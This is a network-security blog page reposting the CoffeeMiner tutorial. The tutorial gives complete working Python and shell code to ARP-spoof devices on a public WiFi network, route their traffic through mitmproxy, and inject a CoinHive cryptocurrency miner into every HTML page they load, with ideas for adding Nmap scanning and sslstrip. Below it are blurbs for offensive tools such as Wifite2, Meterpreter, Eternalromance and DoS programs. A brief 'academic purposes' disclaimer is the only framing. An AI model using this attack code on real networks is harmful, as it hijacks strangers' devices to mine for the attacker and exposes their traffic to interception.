CoffeeMiner: Hacking WiFi to inject cryptocurrency miner to HTML requests
Disclamer: this article & project is for academic purposes only. Some weeks ago I read about this Starbucks case where hackers hijack...
Disclamer: this article & project is for academic purposes only.Some weeks ago I read about this Starbucks case where hackers hijacked laptops on the WiFi network to use the devices computing power to mine cryptocurrency, and I thought it might be interesting perform the attack in a different way.
The goal of this article, is to explain how can be done the attack of MITM (Man(Person)-In-The-Middle) to inject some javascript in the html pages, to force all the devices connected to a WiFi network to be mining a cryptocurrency for the attacker.
The objective is to have a script that performs autonomous attack on the WiFi network. It’s what we have called CoffeeMiner, as it’s a kind of attack that can be performed in the cafes WiFi networks.
1. The Scenario
The scenario will be some machines connected to the WiFi network, and the CoffeeMiner attacker intercepting the traffic between the users and the router.1.1 Scenario configuration
The real scenario is a WiFi with laptops and smartphones connected. We have tested in this real world scenario, and it works. But for this article, we will see more deeply how to set up in a virtual environment.We will use VirtualBox to deploy our virtual scenario https://www.virtualbox.org/ .
First of all we need to download some Linux disk image and install it into a VirtualBox machine, for this example we will use Kali Linux images https://www.kali.org/
Once we have the ISO image downloaded, we prepare 3 VBox machines with the Linux image installed.
To configure the defined scenario we need to prepare the machines each one with a role:
- Victim
- will be the machine that connects to the Router and browse some pages.
- Attacker
- will be the machine where it runs the CoffeeMiner. Is the machine that performs the MITM.
- Router / Gateway
- will act as a normal gateway.
Once the attack is performed, the scenario will be:
To configure each one of the machines, we will do the following configuration:
- Victim
- network adapter:
- eth0: Host-only Adapter
- /etc/network/interfaces:
- network adapter:
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 10.0.2.10
netmask 255.255.255.0
gateway 10.0.2.15
- Attacker
- network adapter:
- eth0: Host-only Adapter
- /etc/network/interfaces:
- network adapter:
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 10.0.2.20
netmask 255.255.255.0
gateway 10.0.2.15
- Router / Gateway
- network adapter:
- eth0: Bridged Adapter
- eth1: Host-only Adapter
- /etc/network/interfaces:
- network adapter:
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet dhcp
auto eth1
iface eth1 inet static
address 10.0.2.15
netmask 255.255.255.0
2. CoffeeMiner, understanding the code
2.1 ARPspoofing
First of all, we need to understand how the MITM attack is performed.From wikipedia:
“In computer networking, ARP spoofing, ARP cache poisoning, or ARP poison routing, is a technique by which an attacker sends (spoofed) Address Resolution Protocol (ARP) messages onto a local area network. Generally, the aim is to associate the attacker’s MAC address with the IP address of another host, such as the default gateway, causing any traffic meant for that IP address to be sent to the attacker instead.”
https://en.wikipedia.org/wiki/ARP_spoofing
To perform the ARPspoofing attack, we will use the dsniff library.
arpspoof -i interface -t ipVictim ipGateway
arpspoof -i interface -t ipGateway ipVictim
2.2 mitmproxy
mitmproxy is a software tool that allows us to analyze the traffic that goes through a host, and allows to edit that traffic. In our case, we will use it to inject the javascript into the html pages.To make the process more more clean, we will only inject one line of code into the html pages. And will be that line of html code that will call to the javascript cryptocurrency miner.
The line to inject the crypto miner is:
<script src="http://httpserverIP:8000/script.js"></script>
2.3 Injector
Once we have the victim’s traffic intercepted, we need to inject our script on it. We will use the mitmproxy API to do the injector:from bs4 import BeautifulSoup
from mitmproxy import ctx, http
import argparse
class Injector:
def __init__(self, path):
self.path = path
def response(self, flow: http.HTTPFlow) -> None:
if self.path:
html = BeautifulSoup(flow.response.content, "html.parser")
print(self.path)
print(flow.response.headers["content-type"])
if flow.response.headers["content-type"] == 'text/html':
script = html.new_tag(
"script",
src=self.path,
type='application/javascript')
html.body.insert(0, script)
flow.response.content = str(html).encode("utf8")
print("Script injected.")
def start():
parser = argparse.ArgumentParser()
parser.add_argument("path", type=str)
args = parser.parse_args()
return Injector(args.path)
2.4 HTTP Server
As we have seen, the injector adds a line to the html, with a call to our javascript crypto miner. So, we need to have the script file deployed in a HTTP Server.In order to serve the javascript cryptocurrency miner, we will deploy a HTTP Server in the attacker machine. To do that, we will use the Python library ‘http.server’:
#!/usr/bin/env python
import http.server
import socketserver
import os
PORT = 8000
web_dir = os.path.join(os.path.dirname(__file__), 'miner_script')
os.chdir(web_dir)
Handler = http.server.SimpleHTTPRequestHandler
httpd = socketserver.TCPServer(("", PORT), Handler)
print("serving at port", PORT)
httpd.serve_forever()
The javascript miner, will be placed in the /miner_script directory. In our case, we have used the CoinHive javascript miner.
2.5 CoinHive crypto miner
CoinHive is a javascript miner for the Monero cryptocurrency (XMR). It can be added to a website, and will use the user CPU power to calculate hashes with the Cryptonight PoW hash algorithm to mine Monero, based on CryptoNote protocol.CoinHive miner makes sense when user stays in a websit for mid-long term sessions. So, for example, for a website where the users average session is arround 40 seconds, it doesn’t make much sense.
In our case, as we will inject the crypto miner in each one of the HTML pages that victims request, will have long term sessions to calculate hashes to mine Monero.
3. CoffeeMiner, puting all together
The main objective is to tie all the previous concepts in one autonomous deployment. This will be the CoffeeMiner.The idea is to have the CoffeeMiner script that performs the ARPspoofing attack and set ups the mitmproxy to inject the CoinHive cryptominer into victims HTML pages.
First of all, we need to configure the ip_forwarding and IPTABLES, in order to convert the attacker’s machine into a proxy:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
# get gateway_ip
gateway = sys.argv[1]
print("gateway: " + gateway)
# get victims_ip
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)
# run the arpspoof for each victim, each one in a new console
for victim in victims:
os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")
os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")
> python3 httpServer.py
> mitmdump -s 'injector.py http://httpserverIP:8000/script.js'
3.1 CoffeeMiner, final script
Now we put all the concepts explained above in the ‘coffeeMiner.py’ script:import os
import sys
#get gateway_ip (router)
gateway = sys.argv[1]
print("gateway: " + gateway)
# get victims_ip
victims = [line.rstrip('\n') for line in open("victims.txt")]
print("victims:")
print(victims)
# configure routing (IPTABLES)
os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")
os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080")
os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080")
# run the arpspoof for each victim, each one in a new console
for victim in victims:
os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")
os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")
# start the http server for serving the script.js, in a new console
os.system("xterm -hold -e 'python3 httpServer.py' &")
# start the mitmproxy
os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T")
from bs4 import BeautifulSoup
from mitmproxy import ctx, http
import argparse
class Injector:
def __init__(self, path):
self.path = path
def response(self, flow: http.HTTPFlow) -> None:
if self.path:
html = BeautifulSoup(flow.response.content, "html.parser")
print(self.path)
print(flow.response.headers["content-type"])
if flow.response.headers["content-type"] == 'text/html':
print(flow.response.headers["content-type"])
script = html.new_tag(
"script",
src=self.path,
type='application/javascript')
html.body.insert(0, script)
flow.response.content = str(html).encode("utf8")
print("Script injected.")
def start():
parser = argparse.ArgumentParser()
parser.add_argument("path", type=str)
args = parser.parse_args()
return Injector(args.path)
> python3 coffeeMiner.py RouterIP
4. Demo
In order to do the demo, we set up the VirtualBox scenario explained above.If we want to perform the attack manually, we will need the following terminals:
Then, once the ARPspoofing attack is done and the injector and the HTTP Server are ready, we can go to the victim’s machine and browse to a website. The victim’s traffic will go through the attacker machine, and will activate the injector:
As a result, the html pages that the victim is viewing, will have the html lines of code that the attacker has been injected.
4.1 Demo video
In the following video, we can see the complete attack in the scenario, using the coffeeMiner.py script:- VirtualBox demo:
- Real world WiFi network and laptops demo:
Conclusion
As we have seen, the attack can be easily performed, and also can be deployed to be an autonomous attack in a WiFi network.Another think to have in mind, is that for a real world WiFi network, is better to perform the process with a powerful WiFi antenna, to reach better all the physical zone.
Tha main objective was to perform the autonomous attack, but we still need to edit the victims.txt file with the IP addresses of the victims devices. For a further version, a possible feature could be adding an autonomous Nmap scan, to add the IPs detected to the CoffeeMiner victims list. Another further feature, could be adding sslstrip, to make sure the injection also in the websites that the user can request over HTTPS.
The complete code is available in the github repo: https://github.com/arnaucode/coffeeMiner
Disclamer: this article & project is for academic purposes only.
tags: python, cryptocurrency, miner, blockchain, mitm, wifi, javascript, hacking, html, cryptominer, python3
References in the press
- English
- https://www.theregister.co.uk/2018/01/05/wi_fi_crypto_mining/
- http://securityaffairs.co/wordpress/67438/hacking/coffeeminer-hacking-wifi-cryptocurrency.html
- https://gbhackers.com/coffeeminer-hacking-wifi/
- https://www.privateinternetaccess.com/blog/2018/01/stop-coffeeminer-tool-injects-cryptocurrency-miner-html-requests-wifi-hotspots/
- http://www.zdnet.com/article/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/
- https://sensorstechforum.com/coffeeminer-malware-virus-detect-remove/
- http://turningtrend.com/how-to-hack-public-wi-fi-to-mine-for-cryptocurrency/
- https://www.theissue.com/technology/coffeeminer-demonstrates-how-hijackers-can-use-public-wi-fi-networks-to-mine-cryptocurrency
- https://koddos.net/blog/hackers-use-coffeeminer-hijack-public-wifi-hotspots-mine-cryptocurrency/?utm_source=Sociallymap&utm_medium=Sociallymap&utm_campaign=Sociallymap
- http://nymag.com/selectall/2018/01/coffeeminer-allows-hackers-to-mine-bitcoin-on-public-wi-fi.html
- https://medium.com/computerist/beware-coffeeminer-project-lets-you-hack-public-wi-fi-to-mine-cryptocoins-1915624c2ea5
- https://resiliencepost.com/2018/01/12/coffeeminer-forces-coffee-shop-visitors-to-mine-for-monero/
- https://fossbytes.com/coffeeminer-attack-wifi-attack-cryptomining/
- https://securityboulevard.com/2018/01/coffeeminer-poc-targets-public-wi-fi-networks-to-mine-for-cryptocurrency/
- https://latesthackingnews.com/2018/01/07/hacking-wireless-networks-use-coffeeminer-inject-cryptocurrency-miners/
- https://nakedsecurity.sophos.com/2018/01/09/coffeeminer-project-lets-you-hack-public-wi-fi-to-mine-cryptocoins/
- https://hotforsecurity.bitdefender.com/blog/coffeeminer-poc-targets-public-wi-fi-networks-to-mine-for-cryptocurrency-19414.html
- https://www.helpnetsecurity.com/2018/01/08/public-wifi-cryptocurrency-mining/
- https://www.infosecurity-magazine.com/news/coffeeminer-mine-for-monero/
- http://www.ibtimes.co.uk/what-coffeeminer-new-attack-lets-hackers-hijack-public-wifi-networks-mine-cryptocurrency-1654320
- Spanish
- http://www.elladodelmal.com/2018/01/coffeeminer-te-tomas-tu-cafe-te.html
- https://blogs.protegerse.com/2018/01/10/coffeeminer-minando-criptodivisas-sin-autorizacion-usando-la-wifi-como-vector-de-ataque/
- http://noticiasseguridad.com/seguridad-informatica/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/
- https://www.redeszone.net/2018/01/06/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/
- https://terabytezone.com/coffeeminer-minado-criptomonedas-redes-wifi/
- http://www.nexusmovil.com/coffeeminer-un-script-que-automatiza-la-inyeccion-de-codigo-para-minar-criptomoneda-en-redes-wi-fi/
- https://www.coincrispy.com/2018/01/10/coffeeminer-ataque-mineria-criptomonedas/
- https://www.criptonoticias.com/seguridad/coffeeminer-secuestra-redes-publicas-wi-fi-para-minar-criptomonedas/
- Russian
- Italian
- Bulgarian
- Greek
- Turkish
- Dutch
- Chinese
Destacated tweets
- @defcon https://twitter.com/defcon/status/949679959509012480
- @x0rz https://twitter.com/x0rz/status/948865836609130496
- @avast_antivirus https://twitter.com/avast_antivirus/status/951835917815308288
- @fullstackpython https://twitter.com/fullstackpython/status/949707681543213057
- @alienvault https://twitter.com/alienvault/status/950449599872929792
- @binitamshah https://twitter.com/binitamshah/status/951520444900818945
- @_odisseus https://twitter.com/_odisseus/status/951052521967144960
Source: arnaucode.com
vulscan - Vulnerability Scanning with Nmap
Introduction Vulscan is a module which enhances nmap to a vulnerability scanner. The nmap option -sV enables version detection per servic...
Introduction
Vulscan is a module which enhances nmap to a vulnerability scanner. The nmap option -sV enables version detection per service which is used to determine potential flaws according to the identified product. The data is looked up in an offline version of VulDB.
BruteSploit - Bruteforce And Manipulation Wordlist
BruteSploit is a collection of method for automated Generate, Bruteforce and Manipulation wordlist with interactive shell. That can be use...

Wifite 2 - A complete re-write of Wifite (Automated Wireless Attack Tool)
A complete re-write of wifite , a Python script for auditing wireless networks. What's new? Lots of files instead of "one...
A complete re-write ofwifite, a Python script for auditing wireless networks.What's new?
- Lots of files instead of "one big script".
- Cleaner process management -- No longer leaves processes running in the background.
- UX: Target access points are refreshed every second instead of every 5 seconds.
- UX: Displays realtime Power level (in db) of currently-attacked target
- Backwards compatibility with the original
wifite's arguments. - Same text-based interface everyone knows and loves.
Full Feature List
- Reaver Pixie-Dust attack (
--pixie) - Reaver WPS PIN attack (
--reaver) - WPA handshake capture (
--no-reaver) - Validates handshakes against
pyrit,tshark,cowpatty, andaircrack-ng - Various WEP attacks (replay, chopchop, fragment, etc)
- 5Ghz support for wireless cards that support 5ghz (use
-5option) - Stores cracked passwords and handshakes to the current directory, with metadata about the access point (via
--crackedcommand). - Decloaks hidden access points when channel is fixed (use
-c <channel>option) - Provides commands to crack captured WPA handshakes (via
--crackcommand)
Support
Wifite2 is designed entirely for the latest version of Kali Rolling release (tested on Kali 2016.2, updated May 2017).
This means only the latest versions of these programs are supported: Aircrack-ng suite, wash, reaver, tshark, cowpatty.
Other pen-testing distributions (such as BackBox) have outdated versions of these suites; these distributions are not supported.
Installing & Running
git clone https://github.com/derv82/wifite2.git
cd wifite2
./Wifite.pyScreenshots
Decloaking & cracking a hidden access point (via the WPA Handshake attack):
Cracking a weak WEP password (using the WEP Replay attack):
Various cracking options (using
--crack option):Meterpreter Basic Commands
Using Meterpreter Commands Since the Meterpreter provides a whole new environment, we will cover some of the basic Meterpreter comman...
Using Meterpreter Commands
help
meterpreter > help Core Commands ============= Command Description ------- ----------- ? Help menu background Backgrounds the current session channel Displays information about active channels ...snip...
Eternalromance: Exploiting Windows Server 2003
Eternalromance is another SMBv1 exploit from the leaked NSA exploit collection and targets Windows XP/Vista/7 and Windows Server 2003 and 2...
Shodan’s New Tool Can Find Malware Command and Control Servers
Shodan is updated with a new feature which can find the malware command and control servers.
LazyKali kali-linux tutorial
LazyKali is an awesome script written in bash shell. It can automate the whole update and install new tools in your hack repository. As the...
Kali Linux 2017.1 Released With New Features | Download ISO Files And Torrents Here
Offensive Security has updated the Kali Linux images with new features and changes. Termed Kali Linux 2017.1, this release comes with su...
About
Network security blog.
Follow Us
Popular Posts
-
Eternalromance is another SMBv1 exploit from the leaked NSA exploit collection and targets Windows XP/Vista/7 and Windows Server 2003 and 2...
-
context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
-
A web application firewall (WAF) is an appliance, server plugin, or a software filter that applies a set of rules to an HTTP conversatio...
-
I was just checking out my posts on Techotoys and found that I haven't posted any tutorial on how to hack Website. There are many tool...
-
Learn how to hack Wi-Fi password of modern routers Wifi password hacking has become popular as people are always in search of the free i...
-
LazyKali is an awesome script written in bash shell. It can automate the whole update and install new tools in your hack repository. As the...
-
XSS Rays is a complete XSS reversing/scanner tool. It helps you to find how a site is filtering code, and allows you to check for injecti...
-
BruteSploit is a collection of method for automated Generate, Bruteforce and Manipulation wordlist with interactive shell. That can be use...
Labels
Total Pageviews
Popular Posts
-
This article aims to introduce the framework that has been disclosed through an article posted by ShadowBrokers , focusing on two...
-
A web application firewall (WAF) is an appliance, server plugin, or a software filter that applies a set of rules to an HTTP conversatio...
-
Elite Proxy Switcher The Best Tool That I Ever Find on The Internet For Finding And Checking Huge Proxy Lists You Can Find Elite and A...
-
context: https://steemit.com/shadowbrokers/@theshadowbrokers/lost-in-translation writeup: https://www.trustedsec.com/blog/equation-group-...
-
Hi guys, today i am goint to tell you a perfect program which makes Effective DoS Attacks Easly :D Name of the Program is DoS-Pro v 2.0 R...
-
It is time to make some attacks which like ddos but from only one PC :D DecFlooder-v1.00 Hack Tools easy to use as you see from the p...
-
Below are the inside details of Florida voting systems. If the United States government can't even keep their ballot systems secure, why...